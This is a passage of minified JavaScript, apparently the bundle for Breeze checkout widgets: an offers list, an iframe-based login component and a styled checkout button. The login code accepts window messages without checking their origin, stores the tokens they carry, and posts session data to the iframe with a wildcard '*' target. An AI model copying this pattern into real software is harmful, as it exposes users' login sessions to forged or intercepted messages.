t,n,o,i,r,a,s=e[0]!==null&&yr(e),c=e[2]!==null&&wr(e);return{c(){t=O("div"),n=O("div"),s&&s.c(),o=te(),i=O("div"),r=He(e[1]),a=te(),c&&c.c(),p(n,"class","list-item-logo"),p(i,"class","list-item-label"),p(t,"class","list-item")},m(l,f){Y(l,t,f),k(t,n),s&&s.m(n,null),k(t,o),k(t,i),k(i,r),k(t,a),c&&c.m(t,null)},p(l,f){l[0]!==null?s?s.p(l,f):(s=yr(l),s.c(),s.m(n,null)):s&&(s.d(1),s=null),f&2&&ct(r,l[1]),l[2]!==null?c?c.p(l,f):(c=wr(l),c.c(),c.m(t,null)):c&&(c.d(1),c=null)},d(l){l&&V(t),s&&s.d(),c&&c.d()}}}function yr(e){let t,n;return{c(){t=O("img"),pe(t.src,n=e[0])||p(t,"src",n),p(t,"alt",""),p(t,"class","list-item-img")},m(o,i){Y(o,t,i)},p(o,i){i&1&&!pe(t.src,n=o[0])&&p(t,"src",n)},d(o){o&&V(t)}}}function wr(e){let t,n,o,i,r;return{c(){t=O("div"),n=O("img"),pe(n.src,o=e[2])||p(n,"src",o),p(n,"alt",""),p(n,"class","list-item-right-icon-img"),p(t,"class","list-item-right-icon"),p(t,"role","button"),p(t,"tabindex","0")},m(a,s){Y(a,t,s),k(t,n),i||(r=[Re(t,"keydown",e[4]),Re(t,"click",e[3])],i=!0)},p(a,s){s&4&&!pe(n.src,o=a[2])&&p(n,"src",o)},d(a){a&&V(t),i=!1,Te(r)}}}function kc(e){let t,n=e[1]!==null&&br(e);return{c(){n&&n.c(),t=Rr()},m(o,i){n&&n.m(o,i),Y(o,t,i)},p(o,[i]){o[1]!==null?n?n.p(o,i):(n=br(o),n.c(),n.m(t.parentNode,t)):n&&(n.d(1),n=null)},i:J,o:J,d(o){o&&V(t),n&&n.d(o)}}}function Sc(e,t,n){let{icon:o=null}=t,{label:i=null}=t,{rightIcon:r=null}=t;const a=kn();function s(){a("rightIconClick")}function c(l){lt.call(this,e,l)}return e.$$set=l=>{"icon"in l&&n(0,o=l.icon),"label"in l&&n(1,i=l.label),"rightIcon"in l&&n(2,r=l.rightIcon)},[o,i,r,s,c]}class vr extends Le{constructor(t){super(),Ie(this,t,Sc,kc,xe,{icon:0,label:1,rightIcon:2})}get icon(){return this.$$.ctx[0]}set icon(t){this.$$set({icon:t}),S()}get label(){return this.$$.ctx[1]}set label(t){this.$$set({label:t}),S()}get rightIcon(){return this.$$.ctx[2]}set rightIcon(t){this.$$set({rightIcon:t}),S()}}customElements.define("breeze-offers-list-item",De(vr,{icon:{},label:{},rightIcon:{}},[],[],!0));function Ec(e){_t(e,"svelte-667tbr",`.offers-head{margin:var(--offers-head-margin, 0px);font-size:var(--offers-head-font-size, 16px);font-family:var(--offers-head-font-family, Euclid Circular A, Arial, Helvetica, sans-serif)}.offers-container{background:var(--offers-background, #fffcf7);font-size:var(--offers-font-size, 16px);border:var(--offers-border, 1px dotted #8d8d8d);border-radius:var(--offers-border-radius, 4px);padding:var(--offers-padding, 0px 16px);font-family:var(--offers-font-family, Euclid Circular A, Arial, Helvetica, sans-serif);height:var(--offers-list-height, fit-content);max-height:var(--offers-list-max-height, 220px);overflow-x:hidden}.offers-container::-webkit-scrollbar{width:6px}.offers-container::-webkit-scrollbar-track{background:white}.offers-container::-webkit-scrollbar-thumb{background-color:#eeeeee;border-radius:20px}.list-item{display:flex;flex-direction:row;border-bottom:var(--list-item-border-bottom, 1px solid #eeeeee);padding:var(--list-item-padding, 16px 0px);align-items:var(--list-item-align-items, center)}.list-item-logo{height:var(--list-item-logo-height, 22px);width:var(--list-item-logo--width, 22px);border-radius:var(--list-item-logo-border-radius, 50%);margin-right:var(--list-item-logo-margin-right, 8px);display:flex;align-items:var(--list-item-logo-align-items, center)}.list-item-img{height:var(--list-item-img-height, 22px);width:var(--list-item-img-height, 22px)}.list-item-right-icon-img{height:var(--list-item-right-icon-img-height, 16px);width:var(--list-item-right-icon-img-width, 16px);margin-top:var(--list-item-right-icon-img-argin-top, 3px);cursor:pointer;display:var(--list-item-right-icon-img-display, flex);align-items:var(--list-item-right-icon-align-items, center)}.list-item-label{margin-right:var(--list-item-label-margin-right, 6px);font-family:var(
      --list-item-label-font-family,
      Euclid Circular A,
      Arial,
      Helvetica,
      sans-serif
    )}.list-item:last-child{border-bottom:var(--list-item-last-child-border-bottom, none)}`)}function Cr(e,t,n){const o=e.slice();return o[6]=t[n],o}function _r(e){let t,n,o=ho(e[0]),i=[];for(let a=0;a<o.length;a+=1)i[a]=kr(Cr(e,o,a));const r=a=>oe(i[a],1,1,()=>{i[a]=null});return{c(){t=O("div");for(let a=0;a<i.length;a+=1)i[a].c();p(t,"class","offers-container")},m(a,s){Y(a,t,s);for(let c=0;c<i.length;c+=1)i[c]&&i[c].m(t,null);n=!0},p(a,s){if(s&1){o=ho(a[0]);let c;for(c=0;c<o.length;c+=1){const l=Cr(a,o,c);i[c]?(i[c].p(l,s),$(i[c],1)):(i[c]=kr(l),i[c].c(),$(i[c],1),i[c].m(t,null))}for(At(),c=o.length;c<i.length;c+=1)r(c);xt()}},i(a){if(!n){for(let s=0;s<o.length;s+=1)$(i[s]);n=!0}},o(a){i=i.filter(Boolean);for(let s=0;s<i.length;s+=1)oe(i[s]);n=!1},d(a){a&&V(t),Pr(i,a)}}}function kr(e){let t,n;function o(){return e[3](e[6])}return t=new vr({props:{icon:e[6].icon,label:e[6].title,rightIcon:e[6].description===""?null:`${ve()}/gallery/icons/info.svg`}}),t.$on("rightIconClick",o),{c(){dt(t.$$.fragment)},m(i,r){Ke(t,i,r),n=!0},p(i,r){e=i;const a={};r&1&&(a.icon=e[6].icon),r&1&&(a.label=e[6].title),r&1&&(a.rightIcon=e[6].description===""?null:`${ve()}/gallery/icons/info.svg`),t.$set(a)},i(i){n||($(t.$$.fragment,i),n=!0)},o(i){oe(t.$$.fragment,i),n=!1},d(i){Ye(t,i)}}}function zc(e){let t,n,o,i,r=e[0].length>0&&_r(e);return{c(){t=O("div"),n=O("div"),n.textContent="Offers",o=te(),r&&r.c(),p(n,"class","offers-head")},m(a,s){Y(a,t,s),k(t,n),k(t,o),r&&r.m(t,null),e[4](t),i=!0},p(a,[s]){a[0].length>0?r?(r.p(a,s),s&1&&$(r,1)):(r=_r(a),r.c(),$(r,1),r.m(t,null)):r&&(At(),oe(r,1,1,()=>{r=null}),xt())},i(a){i||($(r),i=!0)},o(a){oe(r),i=!1},d(a){a&&V(t),r&&r.d(),e[4](null)}}}function Ac(e){const t=document.createElement("breeze-modal");t.setAttribute("header",e.title),t.setAttribute("content",e.description+"<br>"+(e.tnc??"")),t.setAttribute("ctatext","Got it!"),document.body.appendChild(t)}function xc(e,t,n){let o;Ne(e,q,l=>n(2,o=l));let i,r;const a=document.createElement("link");a.setAttribute("rel","stylesheet"),a.setAttribute("href",`${ve()}/configs/${jn()}/widget-offers.css`),kt(()=>{r.appendChild(a),o.widgetOffers===null&&Oa()});const s=l=>Ac(l);function c(l){ut[l?"unshift":"push"](()=>{r=l,n(1,r)})}return e.$$.update=()=>{var l;e.$$.dirty&4&&n(0,i=((l=o.widgetOffers)==null?void 0:l.offers)??[])},[i,r,o,s,c]}class Oc extends Le{constructor(t){super(),Ie(this,t,xc,zc,xe,{},Ec)}}customElements.define("breeze-offers",De(Oc,{},[],[],!0));function Nc(e){_t(e,"svelte-1s6w668",".login-frame.svelte-1s6w668{border:none;width:var(--width, 100%);height:var(--height, 300px)}")}function Pc(e){let t,n;return{c(){t=O("iframe"),pe(t.src,n=e[3])||p(t,"src",n),p(t,"title","Login"),p(t,"class","login-frame svelte-1s6w668"),R(t,"--height",e[0]),R(t,"--width",e[1])},m(o,i){Y(o,t,i),e[5](t)},p(o,[i]){i&1&&R(t,"--height",o[0]),i&2&&R(t,"--width",o[1])},i:J,o:J,d(o){o&&V(t),e[5](null)}}}function Rc(e,t,n){var me;let o,i;Ne(e,re,N=>n(13,o=N)),Ne(e,q,N=>n(14,i=N));let{height:r="300px"}=t,{width:a="500px"}=t,s=null,c=null,l=null,f=null,d=null,m=null,y=!1,g=[],C=null,z=qt()+"?jour=lgn&shopUrl="+encodeURIComponent(et())+"&enableBreezeLogin="+(((me=i.shopConfiguration)==null?void 0:me.enableBreezeLogin)??!0)+(i.enablePrivateUserRepository?"&pur="+i.enablePrivateUserRepository:"")+(o.ghostMode?"&gm="+o.ghostMode:"")+(o.testingMode?"&tm="+o.testingMode:"");async function P(N){var ze,Ae;const L=N.data;if(L&&typeof L=="string")try{const B=JSON.parse(L),se=B==null?void 0:B.source,ae=B==null?void 0:B.message,Q=typeof(B==null?void 0:B.payload)=="string"?JSON.parse(B.payload):null;if(se==="breeze"&&typeof ae=="string"){const he=`loginMessageHandler:${se}:${ae}`;switch(ae){case"login-to-platform":{Yo(he,Q),rr({event:"login-started"});const I=An(Q.tokenData);I!==null&&Jn("sad",JSON.stringify(I)),await Bn(Q),rr({event:"login-completed"})}break;case"logout-from-platform":Yo(he,Q),await Aa();break;case"app-ready":y=!0,g.filter(I=>(E(I),!1)),E(JSON.stringify(nr(i,null,null,null)));break;case"start-login-response":{const I=vi(Q);Vt("startLogin",I??{"raw-payload":Q}),s!==null&&s(I!==null?I.otpSessionToken:"null")}break;case"verify-login-credentials-response":{const I=Ci(Q);Vt("verifyLogin",I??{"raw-payload":Q});const $e=I===null?_i(Q):null;if(l!==null){const M=(Ae=(ze=X(q))==null?void 0:ze.shopConfiguration)==null?void 0:Ae.verifyUserDetailsForNPC,Ue=I==null?void 0:I.newCustomerOnPlatformShop,rt=typeof M=="boolean"&&M===!0&&Ue;if(I!==null&&I.platformAuthCredentials!==null&&!rt&&await Bn(I==null?void 0:I.platformAuthCredentials),I!==null&&I.tokenData!==null){const it={...I.tokenData,newCustomerOnPlatformShop:Ue};Jn("sad",JSON.stringify(it))}l(I!==null?I.verifyOTPResponseStatus:$e!==null?$e.error.description:"null")}}break;case"logout-response":{Vt("logout",Q);const I=Q.status==="success";d!==null&&d(I)}break;case"edit-user-response":case"update-user-response":{const I=Zr(Q);Vt(ae==="edit-user-response"?"editUserDetails":"updateUserDetails",I??{"raw-payload":Q}),I!==null&&(I.platformAuthCredentials!==null&&await Bn(I.platformAuthCredentials),I.tokenData!==null&&Jn("sad",JSON.stringify(I.tokenData)),v(ae,I.message))}break;case"lifecycle-event-payload":Vt("lifecycle-event-payload",Q),f!==null&&f(JSON.stringify(Q));break}}}catch{}}function v(N,L){switch(N){case"edit-user-response":c!==null&&c(L);break;case"update-user-response":C!==null&&C(L);break}}function E(N){var L;y&&m!==null?(L=m.contentWindow)==null||L.postMessage(N,"*"):g.push(N)}async function _(N){return Rt("editUserDetails",N),new Promise(L=>{c=L,E(JSON.stringify({eventName:"edit-user-details",payload:N}))})}async function A(N){return Rt("updateUserDetails",N),new Promise(L=>{C=L,E(JSON.stringify({eventName:"update-user",payload:N}))})}async function U(N){return Rt("startLogin",N),new Promise(L=>{s=L,E(JSON.stringify({eventName:"start-login",payload:N}))})}async function Ve(N){return Rt("verifyLogin",N),new Promise(L=>{l=L,E(JSON.stringify({eventName:"verify-login-credentials",payload:N}))})}async function Oe(){return Rt("logout",{}),new Promise(N=>{d=N,cr(),E(JSON.stringify({eventName:"start-logout"}))})}async function _e(N){return Rt("getLifeCycleEventPayload",{}),new Promise(L=>{f=L,E(JSON.stringify({eventName:"get-lifecycle-event-payload",lifeCycleEvent:N}))})}function ue(){return JSON.stringify(o)}typeof window=="object"&&typeof window.breeze=="object"?window.breeze.triggerLifeCycleEvent=N=>$n(N):window.breeze={triggerLifeCycleEvent:N=>$n(N)},kt(()=>{window.addEventListener("message",P),window.breeze={...window.breeze,startLogin:U,verifyOTP:Ve,editUserDetails:_,updateUserDetails:A,logout:Oe,getAtomsSessionData:ue,getLifeCycleEventPayload:_e}});function Ee(N){ut[N?"unshift":"push"](()=>{m=N,n(2,m)})}return e.$$set=N=>{"height"in N&&n(0,r=N.height),"width"in N&&n(1,a=N.width)},[r,a,m,z,ue,Ee]}class Ic extends Le{constructor(t){super(),Ie(this,t,Rc,Pc,xe,{height:0,width:1,getAtomsSessionData:4},Nc)}get height(){return this.$$.ctx[0]}set height(t){this.$$set({height:t}),S()}get width(){return this.$$.ctx[1]}set width(t){this.$$set({width:t}),S()}get getAtomsSessionData(){return this.$$.ctx[4]}}customElements.define("breeze-login",De(Ic,{height:{},width:{}},[],["getAtomsSessionData"],!0)),Array.prototype.at||(Array.prototype.at=function(e){if(e<0&&(e=this.length+e),e>=0&&e<this.length)return this[e]});function Dc(e){_t(e,"svelte-gqhggs",".breeze-button{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');display:flex;background-color:var(--breeze-button-color, #3a4550);border:var(--breeze-button-border, none);border-radius:var(--breeze-button-radius, 4px);min-height:var(--breeze-button-min-height, 46px);outline:none;padding:var(--breeze-button-padding, 9px 16px);justify-content:center;align-items:center;color:var(--breeze-button-text-color, white);cursor:pointer;min-width:var(--breeze-button-min-width, 200px);width:100%;opacity:var(--breeze-button-opacity, 1);cursor:var(--breeze-button-cursor, pointer)}.breeze-button:hover{color:var(--breeze-button-text-hover-color, #ffffff);background-color:var(--breeze-button-hover-color, #3a4550);border:var(--breeze-button-hover-border, none)}.breeze-button-logo{margin:10px}.breeze-button-text-lines{display:flex;flex-direction:column;align-items:var(--breeze-button-title-text-alignment, flex-start)}.breeze-button-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:var(--breeze-button-font-weight, 500);font-size:var(--breeze-button-font-size, 18px);color:var(--button-text-color);letter-spacing:var(--breeze-button-letter-spacing, 0px)}.breeze-button-sub-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:400;font-size:var(--breeze-button-sub-text-font-size, 11px);font-style:italic;margin:1px 0px 0px 0px;color:var(--button-sub-text-color);letter-spacing:var(--breeze-button-letter-spacing, 0px)}.breeze-button-error-text{font-family:var(--breeze-button-font-family, 'Euclid Circular A, Serif');font-weight:400;font-size:14px;margin:0px 0px 8px 0px;color:#fa1405;letter-spacing:var(--breeze-button-letter-spacing, 0px)}@media only screen and (max-width: 800px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 2px)}.breeze-button-logo{margin:6px}.breeze-button{padding:9px 10px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 1px)}}@media only screen and (max-width: 300px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 4px)}.breeze-button-logo{margin:4px}.breeze-button{padding:9px 7px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 2px)}}@media only screen and (max-width: 245px){.breeze-button-text{font-size:calc(var(--breeze-button-font-size, 18px) - 6px)}.breeze-button-logo{margin:2px}.breeze-button{padding:9px 4px}.breeze-button-sub-text{font-size:calc(var(--breeze-button-sub-text-font-size, 11px) - 3px)}}.btn-ring{display:none}.btn-ring:after{content:'';display:block;width:25px;height:25px;margin-left:18px;border-radius:50%;border:3px solid #fff;border-color:#fff transparent #fff transparent;animation:ring 1s linear infinite}@keyframes ring{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.style-override .breeze-button-text{font-size:var(--breeze-button-font-size, 18px)}.style-override .breeze-button-sub-text{font-size:var(--breeze-button-sub-text-font-size, 11px)}")}function Sr(e){let t,n,o;return t=new wo({props:{properties:e[16]}}),t.$on("click",e[17]),{c(){n=O("div"),dt(t.$$.fragment),R(n,"display","contents"),R(n,"--breeze-button-color",e[3]),R(n,"--breeze-button-radius",e[4]),R(n,"--breeze-button-min-height",e[5]),R(n,"--breeze-button-font-size",e[6]),R(n,"--breeze-button-sub-text",e[2]),R(n,"--breeze-button-text-hover-color",e[7]),R(n,"--breeze-button-hover-color",e[8]),R(n,"--breeze-button-font-family",e[9]),R(n,"--breeze-button-letter-spacing",e[10]),R(n,"--breeze-button-text-color",e[11]),R(n,"--breeze-button-min-width",e[12]),R(n,"--breeze-button-padding",e[13]),R(n,"--breeze-button-font-weight",e[14]),R(n,"--breeze-button-hover-border",e[1]),R(n,"--breeze-button-border",e[0]),R(n,"--breeze-button-title-text-alignment",e[18]())},m(i,r){Y(i,n,r),Ke(t,n,null),o=!0},p(i,r){r[0]&8&&R(n,"--breeze-button-color",i[3]),r[0]&16&&R(n,"--breeze-button-radius",i[4]),r[0]&32&&R(n,"--breeze-button-min-height",i[5]),r[0]&64&&R(n,"--breeze-button-font-size",i[6]),r[0]&4&&R(n,"--breeze-button-sub-text",i[2]),r[0]&128&&R(n,"--breeze-button-text-hover-color",i[7]),r[0]&256&&R(n,"--breeze-button-hover-color",i[8]),r[0]&512&&R(n,"--breeze-button-font-family",i[9]),r[0]&1024&&R(n,"--breeze-button-letter-spacing",i[10]),r[0]&2048&&R(n,"--breeze-button-text-color",i[11]),r[0]&4096&&R(n,"--breeze-button-min-width",i[12]),r[0]&8192&&R(n,"--breeze-button-padding",i[13]),r[0]&16384&&R(n,"--breeze-button-font-weight",i[14]),r[0]&2&&R(n,"--breeze-button-hover-border",i[1]),r[0]&1&&R(n,"--breeze-button-border",i[0]);const a={};r[0]&65536&&(a.properties=i[16]),t.$set(a)},i(i){o||($(t.$$.fragment,i),o=!0)},o(i){oe(t.$$.fragment,i),o=!1},d(i){i&&t&&V(n),Ye(t,i)}}}function Lc(e){let t,n,o=e[15]&&Sr(e);return{c(){t=O("div"),o&&o.c(),p(t,"class","breezeButtonRoot")},m(i,r){Y(i,t,r),o&&o.m(t,null),n=!0},p(i,r){i[15]?o?(o.p(i,r),r[0]&32768&&$(o,1)):(o=Sr(i),o.c(),$(o,1),o.m(t,null)):o&&(At(),oe(o,1,1,()=>{o=null}),xt())},i(i){n||($(o),n=!0)},o(i){oe(o),n=!1},d(i){i&&V(t),o&&o.d()}}}function Mc(){var e;(e=document.querySelector("meta[name=viewport]"))==null||e.setAttribute("content","width=device-width, initial-scale=1, minimum-scale=1.0, maximum-scale=1.0")}function jc(){if(Fc())return;const e=document.createElement("breeze-checkout-view");e.setAttribute("id","breezeCheckout"),document.body.appendChild(e)}function Fc(){return document.getElementsByTagName("breeze-checkout-view").length>0}function Uc(e,t,n){let o,i,r,a;Ne(e,q,h=>n(44,i=h)),Ne(e,tt,h=>n(45,r=h)),Ne(e,re,h=>n(46,a=h));let{productdata:s=null}=t,{selectedproductvariantdata:c=null}=t,{checkoutmeta:l=null}=t,{offercode:f=null}=t,{platformcustomerid:d=null}=t,{subscriptionplanid:m=null}=t,{enable:y="true"}=t,{errortext:g=""}=t,{checkouttext:C="Checkout With Breeze"}=t,{buynowtext:z="Buy Now with Breeze"}=t,{buttonborder:P=""}=t,{buttonhoverborder:v=""}=t,{buttonsubtext:E=""}=t,{textalignment:_="left"}=t,{buttoncolor:A=""}=t,{buttonradius:U="4px"}=t,{buttonminheight:Ve="46px"}=t,{buttonfontsize:Oe="18px"}=t,{showlogo:_e="true"}=t,{buttonicon:ue=null}=t,{logocolor:Ee=null}=t,{logohovercolor:me=null}=t,{texthovercolor:N=""}=t,{buttonhovercolor:L=""}=t,{fontfamily:ze="Euclid Circular A, Serif"}=t,{letterspacing:Ae="0px"}=t,{shopconfiguration:B=null}=t,{buttontextcolor:se="white"}=t,{buttonminwidth:ae="200px"}=t,{buttonpadding:Q="9px 16px"}=t,{buttonfontweight:he=500}=t,{cartdata:I=null}=t,{customerdata:$e=null}=t,{platform:M=null}=t,{environment:Ue=null}=t,{productquantity:rt=null}=t,{journey:it=null}=t,{allowstyleoverride:st="false"}=t,{enforcedpostalcode:Qt=null}=t,{codavailability:vt=null}=t,pn=!0;kt(()=>{Qn(),ia(),Mc()});function Qn(){ua(),n(15,pn=ta()),n(16,o.text=ra()==="Products"&&s!==null?z:C,o),n(16,o),n(28,C),n(2,E),n(27,g),n(26,y),n(31,_e),n(32,ue),n(33,Ee),n(34,me),n(41,st)}async function mn(){var h,Z;if(Xo(a.sessionId),i.enableOverrides&&typeof((h=window.breeze)==null?void 0:h.onCheckoutButtonClick)=="function")try{const ee=await((Z=window.breeze)==null?void 0:Z.onCheckoutButtonClick(s)),ke=ei(ee);if(ke!==null){if(ke.checkoutFlag===!1)return;n(19,f=ke.offerCode),n(20,d=ke.platformCustomerId),n(21,m=ke.subscriptionPlanId)}if(ee===!1)return}catch(ee){console.error("failed to override checkout",ee)}It()}function bn(){a.checkoutId!==null&&!i.isCheckoutVisible&&(ir(!0),It())}function yn(h,Z){h!==null&&(Z=typeof Z=="boolean"?Z:!0,s!==null&&Z?h.setAttribute("productdata",s):h.removeAttribute("productdata"),I!==null&&h.setAttribute("cartdata",I),$e!==null&&h.setAttribute("customerdata",$e),l!==null&&h.setAttribute("checkoutmeta",l),c&&h.setAttribute("selectedproductvariantdata",c),f&&h.setAttribute("offercode",f),d&&h.setAttribute("platformcustomerid",d),m&&h.setAttribute("subscriptionplanid",m),B!==null&&h.setAttribute("shopconfiguration",B),rt!==null&&h.setAttribute("productquantity",rt),it!==null&&h.setAttribute("journey",it),vt!==null&&h.setAttribute("codAvailability",vt))}function It(h,Z){const ee=document.getElementById("breezeCheckout");if(ee!==null){yn(ee,Z),H(h)&&ee.setAttribute("cartdata",btoa(JSON.stringify(h))),or();return}}typeof window=="object"&&typeof window.breeze=="object"?window.breeze.startCheckout=h=>It(h,!1):window.breeze={startCheckout:h=>It(h,!1)},typeof window=="object"&&(window.bzLogButtonClick=()=>Xo(a.sessionId));function Kn(){if(r.initAtomsStore)return;tt.update(Z=>({...Z,initAtomsStore:!0}));const h=G(window.location.href);if(h!==null){const Z=h.searchParams.get(Pt);let ee={shopUrl:et()||null,shopType:nn(i.platform),enforcedPostalCode:w(i.enforcedPostalCode)};if(Z!==null){const ke=aa(Z),ge=ci(ke);Ko((ge==null?void 0:ge.jour)??null),ge!==null&&(ee={...ge,...ee})}re.update(ke=>({...ke,...ee}))}}function wn(){if(r.initContextStore)return;tt.update(ge=>({...ge,initContextStore:!0}));const h=nn(M),Z=Oo(Ue),ee=G(window.location.href),ke=w(Qt);q.update(ge=>({...ge,platform:h??ge.platform,appEnvironment:Z??ge.appEnvironment,recoverCart:(ee==null?void 0:ee.searchParams.get(Mn))==="true",shopDomain:$i(),autoRetry:(ee==null?void 0:ee.searchParams.get(cn))!=="false",enforcedPostalCode:ke??ge.enforcedPostalCode}))}async function Yn(){if(r.shopConfigLoad)return;tt.update(Z=>({...Z,shopConfigLoad:!0})),n(22,B=await Fn());const h=new CustomEvent("parentCompEvent",{detail:{shopconfiguration:B}});ya(B),window.dispatchEvent(h)}function Xn(){i.enableOverrides&&Ia()}function Ge(){return{left:"flex-start",center:"center",right:"flex-end"}[_]??"flex-start"}return Tn(),va(),Yn(),wn(),Kn(),jc(),Xn(),bn(),e.$$set=h=>{"productdata"in h&&n(23,s=h.productdata),"selectedproductvariantdata"in h&&n(24,c=h.selectedproductvariantdata),"checkoutmeta"in h&&n(25,l=h.checkoutmeta),"offercode"in h&&n(19,f=h.offercode),"platformcustomerid"in h&&n(20,d=h.platformcustomerid),"subscriptionplanid"in h&&n(21,m=h.subscriptionplanid),"enable"in h&&n(26,y=h.enable),"errortext"in h&&n(27,g=h.errortext),"checkouttext"in h&&n(28,C=h.checkouttext),"buynowtext"in h&&n(29,z=h.buynowtext),"buttonborder"in h&&n(0,P=h.buttonborder),"buttonhoverborder"in h&&n(1,v=h.buttonhoverborder),"buttonsubtext"in h&&n(2,E=h.buttonsubtext),"textalignment"in h&&n(30,_=h.textalignment),"buttoncolor"in h&&n(3,A=h.buttoncolor),"buttonradius"in h&&n(4,U=h.buttonradius),"buttonminheight"in h&&n(5,Ve=h.buttonminheight),"buttonfontsize"in h&&n(6,Oe=h.buttonfontsize),"showlogo"in h&&n(31,_e=h.showlogo),"buttonicon"in h&&n(32,ue=h.buttonicon),"logocolor"in h&&n(33,Ee=h.logocolor),"logohovercolor"in h&&n(34,me=h.logohovercolor),"texthovercolor"in h&&n(7,N=h.texthovercolor),"buttonhovercolor"in h&&n(8,L=h.buttonhovercolor),"fontfamily"in h&&n(9,ze=h.fontfamily),"letterspacing"in h&&n(10,Ae=h.letterspacing),"shopconfiguration"in h&&n(22,B=h.shopconfiguration),"buttontextcolor"in h&&n(11,se=h.buttontextcolor),"buttonminwidth"in h&&n(12,ae=h.buttonminwidth),"buttonpadding"in h&&n(13,Q=h.buttonpadding),"buttonfontweight"in h&&n(14,he=h.buttonfontweight),"cartdata"in h&&n(35,I=h.cartdata),"customerdata"in h&&n(36,$e=h.customerdata),"platform"in h&&n(37,M=h.platform),"environment"in h&&n(38,Ue=h.environment),"productquantity"in h&&n(39,rt=h.productquantity),"journey"in h&&n(40,it=h.journey),"allowstyleoverride"in h&&n(41,st=h.allowstyleoverride),"enforcedpostalcode"in h&&n(42,Qt=h.enforcedpostalcode),"codavailability"in h&&n(43,vt=h.codavailability)},e.$$.update=()=>{e.$$.dirty[0]&469762052|e.$$.dirty[1]&1039&&n(16,o={...po,text:C,offerText:E,errorText:g,enable:Fe(y),showLogo:Fe(_e),rightIcon:ue,logocolor:Ee,logohovercolor:me,allowstyleoverride:Fe(st)})},[P,v,E,A,U,Ve,Oe,N,L,ze,Ae,se,ae,Q,he,pn,o,mn,Ge,f,d,m,B,s,c,l,y,g,C,z,_,_e,ue,Ee,me,I,$e,M,Ue,rt,it,st,Qt,vt]}class Bc extends Le{constructor(t){super(),Ie(this,t,Uc,Lc,xe,{productdata:23,selectedproductvariantdata:24,checkoutmeta:25,offercode:19,platformcustomerid:20,subscriptionplanid:21,enable:26,errortext:27,checkouttext:28,buynowtext:29,buttonborder:0,buttonhoverborder:1,buttonsubtext:2,textalignment:30,buttoncolor:3,buttonradius:4,buttonminheight:5,buttonfontsize:6,showlogo:31,buttonicon:32,logocolor:33,logohovercolor:34,texthovercolor:7,buttonhovercolor:8,fontfamily:9,letterspacing:10,shopconfiguration:22,buttontextcolor:11,buttonminwidth:12,buttonpadding:13,buttonfontweight:14,cartdata:35,customerdata:36,platform:37,environment:38,productquantity:39,journey:40,allowstyleoverride:41,enforcedpostalcode:42,codavailability:43},Dc,[-1,-1])}get productdata(){return this.$$.ctx[23]}set productdata(t){this.$$set({productdata:t}),S()}get selectedproductvariantdata(){return this.$$.ctx[24]}set selectedproductvariantdata(t){this.$$set({selectedproductvariantdata:t}),S()}get checkoutmeta(){return this.$$.ctx[25]}set checkoutmeta(t){this.$$set({checkoutmeta:t}),S()}get offercode(){return this.$$.ctx[19]}set offercode(t){this.$$set({offercode:t}),S()}get platformcustomerid(){return this.$$.ctx[20]}set platformcustomerid(t){this.$$set({platformcustomerid:t}),S()}get subscriptionplanid(){return this.$$.ctx[21]}set subscriptionplanid(t){this.$$set({subscriptionplanid:t}),S()}get enable(){return this.$$.ctx[26]}set enable(t){this.$$set({enable:t}),S()}get errortext(){return this.$$.ctx[27]}set errortext(t){this.$$set({errortext:t}),S()}get checkouttext(){return this.$$.ctx[28]}set checkouttext(t){this.$$set({checkouttext:t}),S()}get buynowtext(){return this.$$.ctx[29]}set buynowtext(t){this.$$set({buynowtext:t}),S()}get buttonborder(){return this.$$.ctx[0]}set buttonborder(t){this.$$set({buttonborder:t}),S()}get buttonhoverborder(){return this.$$.ctx[1]}set buttonhoverborder(t){this.$$set({buttonhoverborder:t}),S()}get buttonsubtext(){return this.$$.ctx[2]}set buttonsubtext(t){this.$$set({buttonsubtext:t}),S()}get textalignment(){return this.$$.ctx[30]}set textalignment(t){this.$$set({textalignment:t}),S()}get buttoncolor(){return this.$$.ctx[3]}set buttoncolor(t){this.$$set({buttoncolor:t}),S()}get buttonradius(){return this.$$.ctx[4]}set buttonradius(t){this.$$set({buttonradius:t}),S()}get buttonminheight(){return this.$$.ctx[5]}set buttonminheight(t){this.$$set({buttonminheight:t}),S()}get buttonfontsize(){return this.$$.ctx[6]}set buttonfontsize(t){this.$$set({buttonfontsize:t}),S()}get showlogo(){return this.$$.ctx[31]}set showlogo(t){this.$$set({showlogo:t}),S()}get buttonicon(){return this.$$.ctx[32]}set buttonicon(t){this.$$set({buttonicon:t}),S()}get logocolor(){return this.$$.ctx[33]}set logocolor(t){this.$$set({logocolor:t}),S()}get logohovercolor(){return this.$$.ctx[34]}set logohovercolor(t){this.$$set({logohovercolor:t}),S()}get texthovercolor(){return this.$$.ctx[7]}set texthovercolor(t){this.$$set({texthovercolor:t}),S()}get buttonhovercolor(){return this.$$.ctx[8]}set buttonhovercolor(t){this.$$set({buttonhovercolor:t}),S()}get fontfamily(){return this.$$.ctx[9]}set fontfamily(t){this.$$set({fontfamily:t}),S()}get letterspacing(){return this.$$.ctx[10]}set letterspacing(t){this.$$set({letterspacing:t}),S()}get shopconfiguration(){return this.$$.ctx[22]}set shopconfiguration(t){this.$$set({shopconfiguration:t}),S()}get buttontextcolor(){return this.$$.ctx[11]}set buttontextcolor(t){this.$$set({buttontextcolor:t}),S()}get buttonminwidth(){return this.$$.ctx[12]}set buttonminwidth(t){this.$$set({buttonminwidth:t}),S()}get buttonpadding(){return this.$$.ctx[13]}set buttonpadding(t){this.$$set({buttonpadding:t}),S()}get buttonfontweight(){return this.$$.ctx[14]}set buttonfontweight(t){this.$$set({buttonfontweight:t}),S()}get cartdata(){return this.$$.ctx[35]}set cartdata(t){this.$$set({cartdata:t}),S()}get customerdata(){return this.$$.ctx[36]}set customerdata(t){this.$$set({customerdata:t}),S()}get platform(){return this.$$.ctx[37]}set platform(t){this.$$set({platform:t}),S()}get environment(){return this.$$.ctx[38]}set environment(t){this.$$set({environment:t}),S()}get productquantity(){return this.$$.ctx[39]}set productquantity(t){this.$$set({productquantity:t}),S()}get journey(){return this.$$.ctx[40]}set 